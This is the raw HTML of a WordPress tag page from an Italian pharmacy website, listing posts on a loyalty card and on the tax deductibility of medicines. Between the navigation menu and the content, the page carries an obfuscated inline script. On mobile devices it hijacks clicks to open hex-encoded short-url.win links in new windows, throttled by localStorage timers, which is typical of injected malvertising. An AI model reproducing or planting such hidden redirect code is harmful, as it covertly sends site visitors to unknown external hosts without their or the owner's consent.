        border:1px solid #BFBFBF;
        background-color:#E4EBE3;
    }
    span.event {
        font-size:0.75em;
    }
    .kjo-link {
        font-size:0.75em;
        text-align:center;
    }
    .calendar-date-switcher {
        height:25px;
        text-align:center;
        border:1px solid #D6DED5;
        background-color:#E4EBE3;
    }
    .calendar-date-switcher form {
        margin:2px;
    }
    .calendar-date-switcher input {
        border:1px #D6DED5 solid;
        margin:0;
    }
    .calendar-date-switcher select {
        border:1px #D6DED5 solid;
        margin:0;
    }
    .calnk a:hover span span.event-title {
        padding:0;
        text-align:center;
        font-weight:bold;
        font-size:1.2em;
        margin-left:0px;
    }
    .calnk a:hover span span.event-title-break {
        width:96%;
        text-align:center;
        height:1px;
        margin-top:5px;
        margin-right:2%;
        padding:0;
        background-color:#000000;
        margin-left:0px;
    }
    .calnk a:hover span span.event-content-break {
        width:96%;
        text-align:center;
        height:1px;
        margin-top:5px;
        margin-right:2%;
        padding:0;
        background-color:#000000;
        margin-left:0px;
    }
    .page-upcoming-events {
        font-size:80%;
    }
    .page-todays-events {
        font-size:80%;
    }
    .calendar-table table,tbody,tr,td {
        margin:0 !important;
        padding:0 !important;
    }
    table.calendar-table {
        margin-bottom:5px !important;
    }
    .cat-key {
        width:100%;
        margin-top:30px;
        padding:5px;
        border:0 !important;
    }
    .cal-separate {
       border:0 !important;
       margin-top:10px;
    }
    table.cat-key {
       margin-top:5px !important;
       border:1px solid #DFE6DE !important;
       border-collapse:separate !important;
       border-spacing:4px !important;
       margin-left:2px !important;
       width:99.5% !important;
       margin-bottom:5px !important;
    }
    .cat-key td {
       border:0 !important;
    }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="https://api.w.org/" href="https://www.farmaciademartino.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.farmaciademartino.it/wp-json/wp/v2/tags/252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.farmaciademartino.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
</head>
<body>
	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
    			<div id="pagemenucontainer">
    				                        <ul id="pagemenu">
    						<li ><a href="http://www.farmaciademartino.it/">Home</a></li>
    						<li class="page_item page-item-30"><a href="https://www.farmaciademartino.it/chi-siamo/">Chi siamo</a></li>
<li class="page_item page-item-40"><a href="https://www.farmaciademartino.it/contattaci/">Contattaci</a></li>
<li class="page_item page-item-224"><a href="https://www.farmaciademartino.it/turni-farmacie/">Orari e turni</a></li>
<li class="page_item page-item-356"><a href="https://www.farmaciademartino.it/oi-nostri-servizi/">I nostri servizi</a></li>
<li class="page_item page-item-893"><a href="https://www.farmaciademartino.it/fidelity-card/">FIDELITY CARD</a></li>
    					</ul>
                            			</div>
	       	</div>
            
            
			<div id="header" class="span-24">
				<div class="span-12">
											<a href="https://www.farmaciademartino.it"><img src="http://www.farmaciademartino.it/wp-content/themes/Greeny/images/logo-2.png" alt="farmaciademartino.it" title="farmaciademartino.it" class="logoimg" /></a>
											
				</div>
				
				<div class="span-12 last" style="padding-top: 35px; text-align:right;">
									</div>
			</div>
			
			<div class="span-24">
				<div class="navcontainer">
					                        <ul id="nav">
    						<li ><a href="https://www.farmaciademartino.it">Home</a></li>
    							<li class="cat-item cat-item-187"><a href="https://www.farmaciademartino.it/category/alimentazione/">Alimentazione</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.farmaciademartino.it/category/allergia-2/">Allergia</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.farmaciademartino.it/category/antibiotici/">antibiotici</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.farmaciademartino.it/category/celiachia/">celiachia</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.farmaciademartino.it/category/cosmesi/">cosmesi</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.farmaciademartino.it/category/deducibilita-farmaci/">deducibilità farmaci</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://www.farmaciademartino.it/category/farmacup-3/">FARMACUP</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.farmaciademartino.it/category/fitoterapia/">fitoterapia</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.farmaciademartino.it/category/il-generico/">il generico</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://www.farmaciademartino.it/category/integratori-alimentari/">integratori alimentari</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.farmaciademartino.it/category/ipertensione/">ipertensione</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.farmaciademartino.it/category/la-cellulite/">la cellulite</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.farmaciademartino.it/category/la-ricetta-medica/">la ricetta medica</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.farmaciademartino.it/category/le-nostre-offerte/">le nostre offerte!</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.farmaciademartino.it/category/le-novita/">le novità</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://www.farmaciademartino.it/category/le-patologie-invernali/">le patologie invernali</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.farmaciademartino.it/category/le-vitamine/">le vitamine</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.farmaciademartino.it/category/omeopatia/">omeopatia</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://www.farmaciademartino.it/category/osteoporosi/">osteoporosi</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.farmaciademartino.it/category/ricette-senza-glutine/">ricette senza glutine</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.farmaciademartino.it/category/sole/">sole</a>
</li>
		
    					</ul>
                        					
				</div>
			</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x77\x6d\x51\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x6f\x4b\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x65\x6d\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x55\x68\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x69\x7a\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x7a\x63\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x55\x71\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x5a\x6a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x4c\x4e\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4f\x65\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="span-24" id="contentwrap">
	<div class="span-16">
		<div id="content">	

		
 	   	  		<h2 class="pagetitle">Posts Tagged &#8216;parafarmaco&#8217;</h2>
 	  
				<div class="post-434 post type-post status-publish format-standard hentry category-le-novita tag-farmacia-de-martino-lavello tag-fidelity-card tag-parafarmaco tag-raccolta-punti">
				<h2 class="title" id="post-434"><a href="https://www.farmaciademartino.it/2012/10/16/richiedi-la-fidelity-card/" rel="bookmark" title="Permanent Link to Richiedi la fidelity card">Richiedi la fidelity card</a></h2>
				<div class="postdate">Posted by <strong>admin</strong> on  Ottobre 16th, 2012 </div>

				<div class="entry">
					<p>Richiedi la fidelity card presso la farmacia De Martino e inizia subito ad accumulare punti per vincere fantastici premi. Puoi richiedere la card gratuitamente presso la farmacia De Martino. Per ogni euro speso per l&#8217;acquisto di un prodotto appartenente alla categoria &#8220;parafarmaco&#8221; avrai 1 punto. Per maggiori informazioni e per conoscere il regolamento completo visita [&hellip;]</p>
				</div>

				<div class="postmeta"><img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/folder.png" /> Posted in <a href="https://www.farmaciademartino.it/category/le-novita/" rel="category tag">le novità</a>  <img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/tag.png" /> Tags: <a href="https://www.farmaciademartino.it/tag/farmacia-de-martino-lavello/" rel="tag">farmacia de martino lavello</a>, <a href="https://www.farmaciademartino.it/tag/fidelity-card/" rel="tag">fidelity card</a>, <a href="https://www.farmaciademartino.it/tag/parafarmaco/" rel="tag">parafarmaco</a>, <a href="https://www.farmaciademartino.it/tag/raccolta-punti/" rel="tag">raccolta punti</a>  <img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/comments.png" /> <a href="https://www.farmaciademartino.it/2012/10/16/richiedi-la-fidelity-card/#respond">No Comments &#187;</a></div>
                <div class="readmorecontent">
					<a class="readmore" href="https://www.farmaciademartino.it/2012/10/16/richiedi-la-fidelity-card/" rel="bookmark" title="Permanent Link to Richiedi la fidelity card">Read More &raquo;</a>
				</div>
		</div>

				<div class="post-306 post type-post status-publish format-standard hentry category-deducibilita-farmaci tag-apparecchio-aerosol tag-apparecchio-pressione tag-codice-fiscale tag-deducibilita-farmaci tag-dispositivo-medico tag-omeopatici tag-otc tag-parafarmaco tag-ricetta-medica tag-scontrino-parlante tag-sop tag-tessera-sanitaria">
				<h2 class="title" id="post-306"><a href="https://www.farmaciademartino.it/2012/04/29/lo-posso-scaricare/" rel="bookmark" title="Permanent Link to Lo posso scaricare?">Lo posso scaricare?</a></h2>
				<div class="postdate">Posted by <strong>admin</strong> on  Aprile 29th, 2012 </div>

				<div class="entry">
					<p>Ormai è una domanda frequentissima! Dottoressa, questo prodotto è deducibile? Perchè un prodotto sia deducibile è necessario che lo scontrino sia parlante e cioè che in esso, oltre ai dati normalmente presenti, siano indicati, relativamente al prodotto acquistato: categoria di appartenenza (ad esempio farmaco) e descrizione del prodotto (tale descrizione per la tutela della privacy [&hellip;]</p>
				</div>

				<div class="postmeta"><img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/folder.png" /> Posted in <a href="https://www.farmaciademartino.it/category/deducibilita-farmaci/" rel="category tag">deducibilità farmaci</a>  <img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/tag.png" /> Tags: <a href="https://www.farmaciademartino.it/tag/apparecchio-aerosol/" rel="tag">apparecchio aerosol</a>, <a href="https://www.farmaciademartino.it/tag/apparecchio-pressione/" rel="tag">apparecchio pressione</a>, <a href="https://www.farmaciademartino.it/tag/codice-fiscale/" rel="tag">codice fiscale</a>, <a href="https://www.farmaciademartino.it/tag/deducibilita-farmaci/" rel="tag">deducibilità farmaci</a>, <a href="https://www.farmaciademartino.it/tag/dispositivo-medico/" rel="tag">dispositivo medico</a>, <a href="https://www.farmaciademartino.it/tag/omeopatici/" rel="tag">omeopatici</a>, <a href="https://www.farmaciademartino.it/tag/otc/" rel="tag">otc</a>, <a href="https://www.farmaciademartino.it/tag/parafarmaco/" rel="tag">parafarmaco</a>, <a href="https://www.farmaciademartino.it/tag/ricetta-medica/" rel="tag">ricetta medica</a>, <a href="https://www.farmaciademartino.it/tag/scontrino-parlante/" rel="tag">scontrino parlante</a>, <a href="https://www.farmaciademartino.it/tag/sop/" rel="tag">sop</a>, <a href="https://www.farmaciademartino.it/tag/tessera-sanitaria/" rel="tag">tessera sanitaria</a>  <img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/comments.png" /> <a href="https://www.farmaciademartino.it/2012/04/29/lo-posso-scaricare/#respond">No Comments &#187;</a></div>
                <div class="readmorecontent">
					<a class="readmore" href="https://www.farmaciademartino.it/2012/04/29/lo-posso-scaricare/" rel="bookmark" title="Permanent Link to Lo posso scaricare?">Read More &raquo;</a>
				</div>
		</div>

				
		<div class="navigation">
						<div class="alignleft"></div>
			<div class="alignright"></div>
					</div>
	
		</div>
		</div>


<div class="span-8 last">

	
	<div class="sidebar">
        <div id="topsearch" > 
    		 
<div id="search">
    <form method="get" id="searchform" action="https://www.farmaciademartino.it/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" />
        <input type="image" src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div> 
    	</div>
        
                
        
            			<div class="rssbox">
    				<a href="https://www.farmaciademartino.it/feed/"><img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/rss.png"  alt="RSS Feed" title="RSS Feed" style="vertical-align:middle; margin-right: 5px;"  /></a><a href="https://www.farmaciademartino.it/feed/">Sottoscrivi il feed RSS!</a>
    			</div>
    			    	
    	        
				

        
        
		<ul>
			<li id="categories-3" class="widget widget_categories"><h2 class="widgettitle">Categorie</h2>
			<ul>
					<li class="cat-item cat-item-187"><a href="https://www.farmaciademartino.it/category/alimentazione/">Alimentazione</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.farmaciademartino.it/category/allergia-2/">Allergia</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.farmaciademartino.it/category/antibiotici/">antibiotici</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://www.farmaciademartino.it/category/ricette-senza-glutine/antipasti/">antipasti</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.farmaciademartino.it/category/celiachia/">celiachia</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.farmaciademartino.it/category/cosmesi/">cosmesi</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.farmaciademartino.it/category/deducibilita-farmaci/">deducibilità farmaci</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://www.farmaciademartino.it/category/ricette-senza-glutine/dolci/">dolci</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://www.farmaciademartino.it/category/farmacup-3/">FARMACUP</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.farmaciademartino.it/category/fitoterapia/">fitoterapia</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.farmaciademartino.it/category/il-generico/">il generico</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://www.farmaciademartino.it/category/integratori-alimentari/">integratori alimentari</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.farmaciademartino.it/category/ipertensione/">ipertensione</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.farmaciademartino.it/category/la-cellulite/">la cellulite</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.farmaciademartino.it/category/la-ricetta-medica/">la ricetta medica</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.farmaciademartino.it/category/le-nostre-offerte/">le nostre offerte!</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.farmaciademartino.it/category/le-novita/">le novità</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://www.farmaciademartino.it/category/le-patologie-invernali/">le patologie invernali</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.farmaciademartino.it/category/le-vitamine/">le vitamine</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.farmaciademartino.it/category/omeopatia/">omeopatia</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://www.farmaciademartino.it/category/osteoporosi/">osteoporosi</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://www.farmaciademartino.it/category/ricette-senza-glutine/primi-piatti/">primi piatti</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.farmaciademartino.it/category/ricette-senza-glutine/">ricette senza glutine</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.farmaciademartino.it/category/sole/">sole</a>
</li>
			</ul>

			</li>
		<li id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widgettitle">Gli ultimi articoli</h2>
		<ul>
											<li>
					<a href="https://www.farmaciademartino.it/2024/11/05/rinforza-le-tue-difese/">Rinforza le tue difese</a>
									</li>
											<li>
					<a href="https://www.farmaciademartino.it/2023/06/18/farmaci-estate/">FARMACI &#038; ESTATE</a>
									</li>
											<li>
					<a href="https://www.farmaciademartino.it/2023/05/26/posso-usare-il-solare-dello-scorso-anno-leggiamo-insieme-letichetta/">Posso usare il solare dello scorso anno? Leggiamo insieme l&#8217;etichetta</a>
									</li>
											<li>
					<a href="https://www.farmaciademartino.it/2023/04/10/tutto-quello-che-devi-sapere-sulle-macchie-da-sole/">Tutto quello che devi sapere sulle macchie  da sole</a>
									</li>
											<li>
					<a href="https://www.farmaciademartino.it/2023/03/24/tutto-sulle-articolazioni/">Tutto sulle articolazioni</a>
									</li>
					</ul>

		</li><li id="calendar-5" class="widget widget_calendar"><h2 class="widgettitle">Turni</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Gennaio 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lunedì">L</th>
		<th scope="col" aria-label="martedì">M</th>
		<th scope="col" aria-label="mercoledì">M</th>
		<th scope="col" aria-label="giovedì">G</th>
		<th scope="col" aria-label="venerdì">V</th>
		<th scope="col" aria-label="sabato">S</th>
		<th scope="col" aria-label="domenica">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td id="today">15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mesi precedenti e successivi" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.farmaciademartino.it/2024/11/">&laquo; Nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li><li id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widgettitle">Cloud</h2><div class="tagcloud"><a href="https://www.farmaciademartino.it/tag/alimentazione-2/" class="tag-cloud-link tag-link-190 tag-link-position-1" style="font-size: 13.384615384615pt;" aria-label="alimentazione (5 elementi)">alimentazione</a>
<a href="https://www.farmaciademartino.it/tag/allergia/" class="tag-cloud-link tag-link-5 tag-link-position-2" style="font-size: 10.153846153846pt;" aria-label="allergia (3 elementi)">allergia</a>
<a href="https://www.farmaciademartino.it/tag/allium-cepa/" class="tag-cloud-link tag-link-223 tag-link-position-3" style="font-size: 8pt;" aria-label="allium cepa (2 elementi)">allium cepa</a>
<a href="https://www.farmaciademartino.it/tag/antiossidanti/" class="tag-cloud-link tag-link-577 tag-link-position-4" style="font-size: 10.153846153846pt;" aria-label="antiossidanti (3 elementi)">antiossidanti</a>
